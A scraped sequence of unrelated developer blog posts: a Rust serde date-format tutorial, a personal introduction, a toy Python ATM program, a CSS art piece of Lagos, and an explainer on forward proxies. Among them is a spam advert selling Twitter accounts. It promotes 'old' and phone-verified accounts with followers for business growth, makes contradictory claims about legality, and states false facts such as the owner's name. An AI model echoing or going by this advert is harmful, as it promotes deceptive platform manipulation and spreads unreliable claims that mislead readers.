
## Conclusion
Getting started with Ktor and Kotlin is not easy as there is not much community out there that is using this technology professionally and building client software. But it does have a great potential to become a peer competitor with the technologies we love and use daily. | neverloveddev |
1,873,952 | Another way to deserialise DateTime in Rust | In a previous post, I wanted to deserialise a date from a Toml file and implemented the Deserialize... | 0 | 2024-06-02T21:10:29 | https://dev.to/thiagomg/another-way-to-deserialise-datetime-in-rust-kja | rust, serde, programming | In a previous post, I wanted to deserialise a date from a Toml file and implemented the Deserialize trait for a type NaiveDate. When I was implementing metrics, I had to do it again, but implement serialise and deserialise for NaiveDate and I found another way, possibly simpler, to serialise and deserialise NaiveDate.
**First:** add derive support to your Cargo.toml
<!-- more -->
Inside dependencies, make sure that derive feature is enabled
```toml
[dependencies]
serde = { version = "1.0.198", features = ["derive"] }
```
**Second:** In the struct containing the NaiveDate you want to **serialise** and **deserialise**, add `#[serde(with = "naive_date_format")]`. E.g.
```rust
use crate::metrics::naive_date_format;
// ...
#[derive(Clone, Debug, PartialEq, Serialize, Deserialize)]
pub struct PostCounter {
pub post_id: String,
pub total: u64,
pub origins: HashSet<String>,
#[serde(with = "naive_date_format")]
pub stats_date: NaiveDate,
}
```
**Third:** Create naive_date_format function
You may figured already that naive_date_format is a function. This is a suggested implementation
```rust
mod naive_date_format {
use chrono::NaiveDate;
use serde::{self, Deserialize, Deserializer, Serializer};
const FORMAT: &str = "%Y-%m-%d";
/// Transforms a NaiveDate into a String
pub fn serialize<S>(date: &NaiveDate, serializer: S) -> Result<S::Ok, S::Error>
where
S: Serializer,
{
let s = date.format(FORMAT).to_string();
serializer.serialize_str(&s)
}
/// Transforms a String into a NaiveDate
pub fn deserialize<'de, D>(deserializer: D) -> Result<NaiveDate, D::Error>
where
D: Deserializer<'de>,
{
let s = String::deserialize(deserializer)?;
NaiveDate::parse_from_str(&s, FORMAT).map_err(serde::de::Error::custom)
}
}
```
### Conclusion
If you need a conclusion, please read again the code before the conclusion.
---
Original post in the author's blog: [Another way to deserialise DateTime in Rust](https://thiagocafe.com/view/20240602_another_way_to_deserialise_datetime_in_rust/)
| thiagomg |
1,873,951 | Hello (Dev) world | Hey, Dev community 👋 – Ian here. Thought I'd share a quick intro about myself: I'm an avid reader,... | 0 | 2024-06-02T21:04:38 | https://dev.to/ian808/hello-dev-world-42ab | beginners, learning | Hey, Dev community 👋 – Ian here.
Thought I'd share a quick intro about myself:
I'm an avid reader, writer, and indie hacker. However, most of my startup ideas are now buried in my virtual backyard, but at least I'm learning (my attempt at justifying the sunk cost 🤷🏻♂️).
- I'm a curator of tech newsletters and often share what I've been reading
- I'm an editor of a Substack called Scaling Down – a starter guide for engineers and product teams who made the leap from Big Tech to a startup
– I build web scrapers to help me aggregate information and tinker with RAG-based web apps to help me summarize it
Happy to help with any of the above.
| ian808 |
1,873,948 | Buy Twitter Accounts | Buy Twitter Accounts If you are looking to promote your products or trying to make a business brand... | 0 | 2024-06-02T20:56:47 | https://dev.to/jac_river_6d607495fa3754b/buy-twitter-accounts-2gmf | twitter, acconts, webdev, javascript | Buy Twitter Accounts
If you are looking to promote your products or trying to make a business brand then the Buy Twitter accounts is perfect for you. You can make your personal branding and promote your products through worldwide millions of user Twitter accounts. Make your targeted audience and buy it today.
Our reliable website is (**[best5starreviews.com](https://best5stareviews.com/product/buy-twitter-accounts/)**) where you can buy Twitter accounts safely. Our expert team members will support you 24 hours. Also, we provide verified Twitter accounts, Old Twitter accounts, and more facilities with a 100% cash-back guarantee.
Our service –
100% Satisfaction Guaranteed
100% Recovery Guaranty
Realistic Photo Attached Accounts
Mostly USA Profile’s Bio and Photo
24/7 Customer Support
Fast Delivery
Cheap Price
If You Need More Information Please Contact Us
24/7 Customer Support/ Contact
Skype : Best5stareviews
live:.cid.1dbfb5499a7b86c3
Telegram: @Best5stareviews
Email: best5stareviews@gmail.com
Buy Twitter Accounts
Buy Twitter accounts, with the most worldwide Twitter users. Twitter is not only a social platform but also a valuable tool for business. It’s a professional platform with many advantages features and facilities.
Twitter accounts are individually connected with their audience. It allows user to update their news, and thoughts, and connect with others in real time. That means Twitter serves the digital identity of the users. A businessman takes advantage of Twitter accounts.
If you are looking to promote your products or trying to make a business brand then the **[Buy Twitter accounts](https://best5stareviews.com/product/buy-twitter-accounts/)** is perfect for you. You can make your personal branding and promote your products through worldwide millions of user Twitter accounts. Make your targeted audience and buy it today. Our trustful website best5starreviews is a Twitter account service provider where you can buy Twitter accounts. As well as you can buy old Twitter accounts which makes your business more attractive and trustworthy to the consumer.
Our reliable website is (best5starreviews.com) where you can buy Twitter accounts safely. Our expert team members will support you 24 hours. Also, we provide verified Twitter accounts, Old Twitter accounts, and more facilities with a 100% cash-back guarantee.
What is the Twitter account?
Twitter has become the most popular and active professional user of social networks. It was established in 2006, with millions of active users now it has been the most users platform globally. On this social media platform, users can share their thoughts, and updates, and post their opinions on some topics. As a fundamental platform, Twitter designed its network attractively and gives some features that make it special from other platforms.
Twitter serves as the online presence for users. It connects many individual users together. User’s interest and search connect as it has a unique algorithm. Twitter has some amazing features like organization, communication, groups, and many more facilities that help users confidently. Having a Twitter account is essential to growing up in business. Buy Twitter accounts from the reliable website best5starreviews.com
Buy Twitter PVA Accounts
PVA means Phone Verified Accounts. Twitter has a verification system. When someone creates a Twitter account for their personal work or business interaction then has to verify confirmation. With PVA twitter accounts get some extra trustworthiness and reputation from the audience. Twitter will verify if any robot or human is creating an account. Normally, you have to confirm email verification and the other one is phone number verification. How trustworthy and dedicated the account is depends on this kind of verification. **[Buy Twitter accounts PVA.](https://best5stareviews.com/product/buy-twitter-accounts/)**
With the PVA Twitter accounts, there are a lot of benefits to social presence and trust. It contains extra value to the consumer compared to the non-PVA account. Otherhand your account got extra security from authorization. So, buy Twitter PVA Accounts. Our company best5starreviews is also offering this kind of service to the customer. If you want then feel free to contact us.
How can I do my Twitter Account PVA?
Now, you are interested in doing your Twitter account PVA. Come to the point. If you are really dedicated to doing this then follow our tips to make PVA.
It’s a simple process. You have to connect your Twitter account with your phone number. The other process is when you create your Twitter account then it requires a phone number automatically for verification code but not mandatory. Give your number correctly and choose your country. Twitter will send the verification code to the given number. Fill the code in the new account box correctly. By this process, you can create your own Twitter account as a **[PVA Twitter account](https://best5stareviews.com/product/buy-twitter-accounts/)**.
But if you think about saving time then Buy Twitter accounts PVA from us. We are experienced in this process and giving satisfaction to the customer. Any queries? You can contact us at any time. Our skillful customer support manager will support you 24 hours.
Is it safe to buy a Twitter account?
When you are looking to boost your business via Twitter accounts, the question stands is this safe or not?
The answer is yes. But If you want to use the account for boost then it must be a legal thing. It depends on how you will use it. Otherwise, you can buy Twitter accounts for your own use or promote your business, It is legal.
Now, that you have decided to buy Twitter accounts safely then please purchase them from a reliable website. Many websites provide these services but few websites will give you extra value and give you safety with 100% satisfaction. Best5starreviews.com is our reliable website where you can buy Twitter accounts securely.
Why should you buy Twitter accounts?
As a profession, Twitter, the most famous social media with millions of active users made it special among others. Regular users on Twitter can tweet, share (retweet) and follow posts. So, It is recommended to those who want some extra income or any business purposes that buying a Twitter Account is a wise decision for you.
Some users are in business areas like they are selling or buying products online or want to create their brand of their product so buying Twitter accounts is highly recommended for you.
Why? Cause, you will get the best active user audience and the targeted people. However, buying a Twitter account is illegal but there is no unethical issue if you use it socially. That’s why we are here to help you buy Twitter accounts from (best5starreviews.com) securely. There are several reasons to buy Twitter accounts.
Reasons for Buying Twitter Accounts
There are several reasons for buying Twitter accounts. Some of them are discussed below.
Buy Twitter Accounts, with this you can represent your online platform to the customer, and why Twitter? We have discussed it in detail but in summary, to create the most appropriate and authentic brand engagement in the high volume of active users. Suppose your old Twitter account has few followers then you can buy another Twitter account. Also, it is possible to buy Twitter accounts with followers. We are selling Twitter accounts with followers. You can purchase it from best5starreviews.com
How to buy old Twitter accounts?
First, you have to know what an old Twitter account is. And what benefit can you get from it?
First of all, old Twitter is an account that was created a long time ago and has been used or active since then. Your account must be still active. Some Twitter account providers create Twitter accounts for commercial businesses but have to use the account for general activity.
On the other hand, old Twitter accounts contain valuable data that makes your business successful and gives better engagement. Influence your customers of your old Twitter accounts. There are many little things that can grow better the first time. Buy an Old Twitter account.
Purchasing an old twitter account makes an impression on your business. There are not any tasks further that you have to do. And smoothly you can do everything hassle free that’s why we recommend when you buy Twitter accounts that choose old accounts. We are selling 100 old twitter accounts.
Buy Twitter account tips
Are you going to buy Twitter accounts? Wait, make sure which kind of Twitter account you want to buy. Of course, there are a lot of things or differences in Twitter accounts. Buy Twitter accounts. Here we are giving you some tips and details that will help you find the right account for you.
Go for active accounts: when you buy Twitter accounts then go for active accounts those are good followers. Generally active accounts have a high number of followers which is valuable for increasing your marketing brand. And you will not have to invest your money in a fake account. By using Twitter accounts, you will be able to see the positiveness of your business. With 100% satisfaction with non-drop accounts only we are providing a full refund policy. So, buy Twitter accounts from us (best5starreviews.com)
NOTE- We Also Provide Buy Instagram Accounts , Buy GitHub Accounts & Buy Facebook ADS Accounts.
FAQs; Frequently Asked Questions
Can I buy multiple Twitter accounts at a time?
Yes, you can buy multiple Twitter accounts at a time. Buy multiple Twitter accounts from us. To buy click on quantity. We will provide you.
Is buying Twitter accounts illegal?
According to Twitter(X) buying Twitter accounts is illegal. But there are no prohibitions. You can buy and use it. But if you want to use it for unethical purposes then it is illegal, you can buy Twitter accounts securely from us. It will be safe if you are careful where you are buying from.
Can I buy Twitter accounts to improve my business’s social media presence?
Of course, you can buy Twitter accounts to reach more of the targeted audience. People are using this technique to increase their business growth. With Twitter accounts you will get a worldwide millions number of real active users which means a big platform.
How much does it cost to create a Twitter account?
It’s free. Opening a Twitter account is free of cost. Anyone can create an account according to their needs.
How to do I get a certified Twitter accounts?
To get a certified Twitter account you have to find a reliable vendor or service provider. Then know about it. You have to deal with them. They will provide you.
Can I buy PVA’s old Twitter account?
Yes, you can buy it easily.
Is Twitter a professional social platform?
Twitter is a worldwide professional social platform with millions of users. People can share activities here.
Who is the owner of Twitter?
Ellen Mask is the owner of Twitter. In October 2022 a billionaire businessman bought twitter to promote free speech. And now called x.com.
Conclusion
Buy Twitter accounts, a wise decision for you to catch the targeted market. With this you created the opportunity to unlock your business growth. And a lot of real users have opened their eyes to Interested about your product.
Buy Twitter accounts. Our website has experienced teams giving this service to the consumer with 100% satisfaction. We provide a 100% no drop active account as well as a declared fully refund policy. So, buy Twitter accounts from us **[(best5starreviews.com)](https://best5stareviews.com/product/buy-twitter-accounts/)**. Our supportive members are always active to assist you. For more details feel free to contact us.
| jac_river_6d607495fa3754b |
1,873,945 | Building a Simple ATM System in Python: A Casual Walkthrough | Hey everyone, So, I wanted to share with you all how I put together this simple ATM system in... | 0 | 2024-06-02T20:43:13 | https://bhaveshjadhav.hashnode.dev/simple-atm-system-in-python | python, programming, productivity, coding |
Hey everyone,
So, I wanted to share with you all how I put together this simple ATM system in Python. It's nothing fancy, but it gets the job done!
First off, I set up a couple of dictionaries to keep track of card numbers, PINs, and account balances. It looks something like this:
```python
import time
# Dictionary to store card numbers and corresponding PINs
cardsWithPin = {123456789: 123, 987654321: 345, 234567890: 567, 345678901: 789}
# Dictionary to store card numbers and corresponding account balances
cardsWithAmt = {123456789: 50000, 987654321: 5000, 234567890: 7890, 345678901: 100000}
```
Then, I created functions for different operations like checking balance, withdrawing money, and depositing money. Here's a snippet of that:
```python
# Function to check account balance
def checkBalance(cardNo):
print(f"Current Balance: Rs.{cardsWithAmt.get(cardNo)}/-")
time.sleep(0.6)
# Function to withdraw money
def withdraw(cardNo):
print(f"Initial Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
try:
withdrawAmt=int(input("Enter amount you want to withdraw: "))
if(cardsWithAmt[cardNo]>=withdrawAmt):
cardsWithAmt[cardNo]=cardsWithAmt.get(cardNo, 0)-withdrawAmt
time.sleep(0.6)
print(f"RS. {withdrawAmt}/- Withdraw Successfully...")
print(f"Remaining Amount: Rs.{cardsWithAmt[cardNo]}/-")
time.sleep(0.6)
else:
time.sleep(1)
print("Insufficient Balance...")
time.sleep(0.6)
except ValueError:
print("Please Enter Integer Value...")
# Function to deposit money
def deposit(cardNo):
print(f"Initial Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
try:
dipositAmt=int(input("Enter amount you want to deposit:"))
time.sleep(0.6)
cardsWithAmt[cardNo] = cardsWithAmt.get(cardNo,0)+ dipositAmt
print(f"Rs.{dipositAmt}/-are deposited successfully...")
print(f"Current Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
time.sleep(0.6)
except ValueError:
print("Please Enter Integer Value...")
# Main ATM system function
def atmSystem():
# Some code here...
```
The `atmSystem` function is where the magic happens. It handles the whole ATM experience, from logging in to performing transactions and quitting the system.
```python
def atmSystem():
print("======================WELCOME==========================")
# Some code here...
```
And that's pretty much it! It's a straightforward program that does what it's supposed to do. Of course, there's always room for improvement, but for now, I'm happy with how it turned out.
Feel free to take a look at the full code and play around with it. If you have any suggestions for improvements or cool features to add, I'm all ears!
Catch you later!
---
And here's the complete code:
```python
import time
cardsWithPin={123456789:123,987654321:345,234567890:567,345678901:789}
cardsWithAmt={123456789:50000,987654321:5000,234567890:7890,345678901:100000}
def checkBalance(cardNo):
print(f"Current Balance: Rs.{cardsWithAmt.get(cardNo)}/-")
time.sleep(0.6)
def withdraw(cardNo):
print(f"Initial Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
try:
withdrawAmt=int(input("Enter amount you want to withdraw: "))
if(cardsWithAmt[cardNo]>=withdrawAmt):
cardsWithAmt[cardNo]=cardsWithAmt.get(cardNo, 0)-withdrawAmt
time.sleep(0.6)
print(f"RS. {withdrawAmt}/- Withdraw Successfully...")
print(f"Remaining Amount: Rs.{cardsWithAmt[cardNo]}/-")
time.sleep(0.6)
else:
time.sleep(1)
print("Insufficient Balance...")
time.sleep(0.6)
except ValueError:
print("Please Enter Integer Value...")
def deposit(cardNo):
print(f"Initial Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
try:
dipositAmt=int(input("Enter amount you want to deposit:"))
time.sleep(0.6)
cardsWithAmt[cardNo] = cardsWithAmt.get(cardNo,0)+ dipositAmt
print(f"Rs.{dipositAmt}/-are deposited successfully...")
print(f"Current Balance:Rs.{cardsWithAmt.get(cardNo)}/-")
time.sleep(0.6)
except ValueError:
print("Please Enter Integer Value...")
def atmSystem():
print("======================WELLCOME==========================")
try:
cardNo=int(input("Enter your card number:"))
if cardNo not in cardsWithPin:
print("Invalid card no...")
return
pin=int(input("Enter pin: "))
if cardsWithPin.get(cardNo)!=pin:
print("Invalid pin...")
return
except ValueError:
print("Card Number and Pin should always INTEGER")
return
time.sleep(0.5)
print("Login Successfull...")
time.sleep(0.4)
while True:
print("""Please select any option:
1).Deposit
2).Withdraw
3).Check Balance
4).Quit
""")
operation=int(input("Select option: "))
match(operation):
case 1:
print("You selected Money Deposit...")
deposit(cardNo)
case 2:
print("You selected Withdraw...")
withdraw(cardNo)
case 3:
print("You selected Check Balance...")
checkBalance(cardNo)
case 4:
time.sleep(0.3)
print("Thank you for using the ATM. Goodbye!")
return
case _:
print("Invalid option")
time.sleep(0.6)
atmSystem()
```
Feel free to copy and paste it into your Python environment and give it a try! Let me know if you have any questions or suggestions. | bhavesh_jadhav_dc5b8ed28b |
1,873,944 | Building an Alternative to Examine.com: A Challenging Journey! | Many of you might already know about Examine.com, a leading resource for supplement research. Examine... | 0 | 2024-06-02T20:40:01 | https://dev.to/lilouartz/building-an-alternative-to-examinecom-a-challenging-journey-2omo | seo, startup, ai | Many of you might already know about Examine.com, a leading resource for supplement research. Examine focuses on specific health areas, scouts for related research papers, and then describes the link to different supplements. This meticulous process is understandably labor-intensive, which is why they charge a fee for accessing their data. However, with the advent of AI, many parts of this process can be automated, and that's the solution I'm working on.
For instance, here's a compilation of research linked to **Reduced Body Weight**:
https://pillser.com/health-outcomes/reduced-body-weight-158
I've indexed thousands of research papers and extracted insights that connect these studies to various supplements on the market. My long-term goal is to create a pioneering supplement store where every product is linked to research. Unlike Examine, I plan to make all research summaries public and instead focus on earning affiliate revenue from related supplement sales.
The biggest challenge is ensuring data accuracy. Given the complexity of these topics, I am currently limiting insights to demonstrate a link between the study, health outcome, and substance. Users are then directed to the actual research papers to build confidence in their decisions. However, as AI models evolve, I aim to expand this into a comprehensive insight engine.
AI and large language models (LLMs) are crucial in this process. Finding research papers is relatively straightforward with resources like PubMed. I use a combination of API services, varying in cost and speed, to scout for relevant mentions in the research (using fast and cheap models), validate the relevance of these mentions (using top models), and finally ensure the accuracy of the summary versus the excerpt (using another model). The idea is that the first model may make mistakes, the second filters out false positives, and the third acts as a final safeguard.
I am deeply fascinated by this problem domain and, more broadly, by data normalization and the applications of LLMs in solving these problems. While this project is currently a hobby that I anticipate will be a money-losing activity for a long time, I believe there is a significant chance that [Pillser](https://pillser.com/) could become a preferred site for supplement buyers due to its unique combination of scientific backing and extensive inventory.
I am probably a few months away from completing the database, but I wanted to share this for early feedback. The website is called [Pillser](https://pillser.com/), and you can already search for different health goals and associated research directly from the landing page. | lilouartz |
1,873,943 | Lagos City Of Dreams | `This is a submission for Frontend Challenge v24.04.17, CSS Art: June. Inspiration Lagos,... | 0 | 2024-06-02T20:39:43 | https://dev.to/stegen54/lagos-city-of-dreams-2nfn | frontendchallenge, devchallenge, css |
`_This is a submission for [Frontend Challenge v24.04.17](https://dev.to/challenges/frontend-2024-05-29), CSS Art: June._
<!-- What are you highlighting today? -->
## Inspiration
Lagos, Nigeria, is a vibrant metropolis teeming with life and energy, often hailed as the "City of Dreams." This bustling cityscape is a melting pot of cultures, innovation, and ambition. With its stunning skyline, iconic landmarks like the Third Mainland Bridge, and the shimmering Atlantic coastline, Lagos symbolizes the promise of opportunity and the spirit of resilience.
From the rich history of its markets and the artistic flair of its streets to the ever-evolving tech and business hubs, Lagos is a beacon of hope and progress for millions in Africa. This CSS art captures the essence of Lagos—a city where dreams are nurtured and futures are forged.
## Demo
<!-- Show us your CSS Art! You can directly embed an editor into this post (see the FAQ section of the challenge page) or you can share an image of your project and share a public link to the code. -->

```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CSS Art - Lagos, Nigeria</title>
<style>
body {
margin: 0;
background: linear-gradient(to bottom, #87CEEB 0%, #87CEEB 50%, #009688 50%, #009688 100%);
height: 100vh;
display: flex;
justify-content: center;
align-items: center;
font-family: Arial, sans-serif;
}
.lagos-container {
position: relative;
width: 80%;
height: 70%;
background: linear-gradient(to bottom, #FFA500, #FF4500);
border-radius: 0 0 50% 50%;
overflow: hidden;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
}
.sun {
position: absolute;
top: 10%;
left: 75%;
width: 100px;
height: 100px;
background: radial-gradient(circle, #FFD700 60%, transparent 60%);
border-radius: 50%;
}
.bridge {
position: absolute;
bottom: 20%;
left: 0;
width: 100%;
height: 20px;
background: #4B0082;
}
.bridge::before {
content: '';
position: absolute;
top: -40px;
left: 10%;
width: 80%;
height: 40px;
background: #4B0082;
border-radius: 50%;
}
.bridge-line {
position: absolute;
top: -20px;
left: 10%;
width: 80%;
height: 4px;
background: #FFFFFF;
}
.bridge-pillar {
position: absolute;
bottom: 20px;
width: 8px;
height: 60px;
background: #4B0082;
}
.bridge-pillar:nth-child(1) {
left: 15%;
}
.bridge-pillar:nth-child(2) {
left: 30%;
}
.bridge-pillar:nth-child(3) {
left: 45%;
}
.bridge-pillar:nth-child(4) {
left: 60%;
}
.bridge-pillar:nth-child(5) {
left: 75%;
}
.water {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 20%;
background: #0000CD;
}
.building {
position: absolute;
bottom: 20%;
width: 40px;
height: 100px;
background: #2F4F4F;
box-shadow: 5px 5px 0 0 #2F4F4F, 10px 10px 0 0 #2F4F4F, 15px 15px 0 0 #2F4F4F;
display: flex;
flex-wrap: wrap;
}
.building:nth-child(2) {
left: 10%;
height: 120px;
}
.building:nth-child(3) {
left: 30%;
height: 80px;
}
.building:nth-child(4) {
left: 50%;
height: 140px;
}
.building:nth-child(5) {
left: 70%;
height: 100px;
}
.window {
width: 8px;
height: 8px;
background: yellow;
margin: 2px;
}
.text {
position: absolute;
top: 5%;
left: 50%;
transform: translateX(-50%);
font-size: 24px;
color: white;
font-weight: bold;
text-align: center;
}
</style>
</head>
<body>
<div class="lagos-container">
<div class="sun"></div>
<div class="bridge">
<div class="bridge-line"></div>
<div class="bridge-pillar" style="left: 15%;"></div>
<div class="bridge-pillar" style="left: 30%;"></div>
<div class="bridge-pillar" style="left: 45%;"></div>
<div class="bridge-pillar" style="left: 60%;"></div>
<div class="bridge-pillar" style="left: 75%;"></div>
</div>
<div class="water"></div>
<div class="building" style="left: 5%;">
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
</div>
<div class="building" style="left: 20%; height: 120px;">
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
</div>
<div class="building" style="left: 40%; height: 80px;">
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
</div>
<div class="building" style="left: 60%; height: 140px;">
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
</div>
<div class="building" style="left: 80%; height: 100px;">
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
<div class="window"></div>
</div>
<div class="text">Lagos - The City of<br>Dreams</div>
</div>
</body>
</html>
```
## Journey
<!-- Tell us about your process, what you learned, anything you are particularly proud of, what you hope to do next, etc. -->
When I saw the challenge to create CSS art inspired by the month of June, my mind immediately drifted to Lagos, Nigeria. June in Lagos is a time of warmth and vibrancy, mirroring the dynamic spirit of the city itself. I chose Lagos because it represents a fusion of tradition and modernity, where the old and the new coexist in a harmonious yet bustling symphony.
The city's iconic landmarks, such as the Third Mainland Bridge, its striking skyline, and the beautiful sunset over the Atlantic Ocean, provided a wealth of inspiration. I wanted to capture not just the physical beauty of Lagos but also its essence as a city of dreams—a place where ambitions are pursued with passion and resilience.
<!-- Team Submissions: Please pick one member to publish the submission and credit teammates by listing their DEV usernames directly in the body of the post. -->
<!-- We encourage you to consider adding a license for your code. -->
<!-- Don't forget to add a cover image to your post (if you want). -->
<!-- Thanks for participating! --> | stegen54 |
1,873,941 | Understanding Forward Proxy: Exploring Multiple Scenarios | A forward proxy is an intermediary server that sits between a client (such as a user's computer) and... | 0 | 2024-06-02T20:25:36 | https://dev.to/_akajuthi_/understanding-forward-proxy-exploring-multiple-scenarios-59d4 | A forward proxy is an intermediary server that sits between a client (such as a user's computer) and the internet. Its primary function is to forward requests from the client to the destination server, fetch the requested resources, and then send them back to the client. This setup can enhance privacy, security, and access control.
**How a Forward Proxy Works**
How a Forward Proxy Works
- **Client Request:** A user on a client device (like a computer or smartphone) wants to access a website, for example, example.com.
- **Forward Proxy:** Instead of the request going directly to the website, it first goes to the forward proxy server.
- **Proxy Request:** The forward proxy then makes the request to the example.com server on behalf of the client.
- **Response:** The example.com server processes the request and sends the response back to the forward proxy.
- **Client Response:** The forward proxy then forwards the response back to the client's device.
**_Now, we are going to understand forward proxy using different scenarios._**
##Example Scenario 1:
An example of a forward proxy involves accessing restricted content from a different geographical location.
**User Situation:**
John wants to access a video streaming service that is only available in the United States, but he is currently traveling abroad in a country where the service is blocked.
**Solution using a Forward Proxy:**
- **Access Blocked Content:** John connects to a forward proxy server located in the United States. This server acts as an intermediary between John's device and the internet.
- **Proxy Request:** John configures his device to route his internet traffic through the forward proxy server in the US. When he tries to access the video streaming service, the request is first sent to the proxy server.
- **Forwarding the Request:** The forward proxy server, located in the US, sends a request to the video streaming service on behalf of John's device.
- **Response from Streaming Service:** The video streaming service processes the request, unaware that it came from John's device. It sends the video content back to the forward proxy server.
- **Forwarding the Response:** The forward proxy server receives the video content and forwards it back to John's device, bypassing the geographical restrictions.
By using the forward proxy server located in the United States, John can access the video streaming service as if he were physically present in the US, even though he is actually located in a country where the service is blocked.
This example illustrates how forward proxies can be used to bypass geographic restrictions and access content that may be blocked or restricted in certain regions.
## Example Scenario 2:
An example of a forward proxy involves enhancing privacy and security while browsing the internet, especially when using public Wi-Fi networks.
**User Situation:**
Sarah is traveling and needs to access her online banking account to check her balance and make a transaction. She's using the public Wi-Fi network at a café to connect to the internet.
**Solution using a Forward Proxy:**
- **Privacy and Security Concerns:** Sarah is aware that public Wi-Fi networks can be vulnerable to hackers who may try to intercept her sensitive information, such as login credentials or financial details.
- **Using a Forward Proxy for Encryption:** Before accessing her online banking account, Sarah configures her device to route her internet traffic through a forward proxy server that supports encryption, such as a Virtual Private Network (VPN) service.
- **Proxy Request:** When Sarah accesses her online banking website, the request is sent through the forward proxy server first, encrypting her data and masking her IP address.
- **Enhanced Security:** The forward proxy server encrypts Sarah's data before sending it over the public Wi-Fi network, making it much more difficult for hackers to intercept and decipher her sensitive information.
- **Accessing Banking Website:** The encrypted request reaches the online banking website securely, and Sarah is able to log in, check her balance, and make transactions without worrying about the security risks associated with using a public Wi-Fi network.
- **Protecting Privacy:** Since the online banking website sees the request coming from the forward proxy server's IP address, Sarah's actual IP address and location remain hidden, enhancing her privacy while browsing the internet.
In this scenario, using a forward proxy server with encryption capabilities helps Sarah mitigate the security risks associated with using public Wi-Fi networks, ensuring that her sensitive information remains secure and private while accessing her online banking account.
## Example Scenario 3:
A scenario where a forward proxy is used to improve security and privacy for remote workers accessing corporate resources.
**User Situation:**
Pronab, an employee working remotely, needs to access sensitive corporate documents and systems from her home office.
**Solution using a Forward Proxy:**
- **Security concern:** Pronab connects his work laptop to the internet and attempts to access the company's intranet portal.
- **Proxy Request:** Pronab's request to access the intranet portal is intercepted by the company's forward proxy server.
- **Authenticate request:** The forward proxy server authenticates Pronab's credentials and checks his access permissions.
- **Response:** If Pronab's credentials are valid and his access is authorized, the proxy forwards his request to the intranet portal. If Pronab's credentials are invalid or his access is restricted, the proxy denies his request and notifies him of the issue.
- **Protecting Security:** With valid credentials and authorization, Pronab gains access to the intranet portal securely through the forward proxy. All data exchanged between his laptop and the corporate network is encrypted and monitored for security purposes.
By routing remote workers' traffic through a forward proxy server, companies can enforce security policies, authenticate users, and ensure that sensitive corporate resources are accessed securely, even outside the traditional office environment.
## Example Scenario 4:
A scenario where a forward proxy is used to bypass content restrictions imposed by a school or educational institution.
**User Situation:**
Mark, a student, is conducting research for a school project and needs to access academic papers and educational websites.
**Solution using a Forward Proxy:**
- **Access Attempt:** Mark tries to visit a website containing relevant research materials from his school's computer lab.
- **Proxy Filtering:** Mark's request to access the educational website is intercepted by the school's forward proxy server.
- **Policy Enforcement:** The forward proxy server checks the website against the school's content filtering policies.
- **Access Granted:** If the website is approved for educational purposes, the proxy forwards Mark's request and allows access to the resource.
- **Access Denied:** If the website is blocked due to restrictions or policy violations, the proxy denies access and displays a message explaining the restriction.
- **Final Result:** With approved access, Mark successfully retrieves the research materials he needs from the educational website.
Forward proxies in educational institutions can help regulate internet usage, ensuring that students have access to appropriate educational resources while blocking potentially harmful or distracting content, thereby facilitating a conducive learning environment.
## Example Scenario 5:
A scenario where a forward proxy is used to cache frequently accessed content in a corporate environment.
**User Situation:**
The ABC Corp company's network bandwidth is limited, and frequent access to external websites consumes a significant portion of available bandwidth. This affects network performance and productivity, especially during peak usage hours.
**Solution using a Forward Proxy:**
ABC Corp implements a forward proxy server to cache frequently accessed web content locally, reducing the need to fetch the same content repeatedly from external servers. Here's how it works:
- **Request Intercepted:** When an employee, let's say Alice, accesses a frequently visited website, such as the company's intranet portal or a popular news website, the request is intercepted by the forward proxy server.
